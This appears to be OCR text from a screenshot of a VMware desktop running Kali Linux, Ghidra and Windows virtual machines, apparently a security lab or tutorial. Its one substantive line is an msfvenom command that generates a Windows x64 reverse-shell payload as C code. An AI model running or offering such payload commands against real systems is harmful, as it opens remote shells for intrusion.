 kali-linux-2023.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Windows 10 x64
Ghidra
kali-linux-2023.3-
Windows-11-IDK
Home Ghidra kali-linux-2023.3-vmware-a... Windows 10 x64 Windows-11-IDK
1 2 3 4 2 1:29
kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop/Bomb kali@kali: ~ kali@kali: ~/Desktop kali@kali: ~
┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST= LPORT=4444 -f c
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.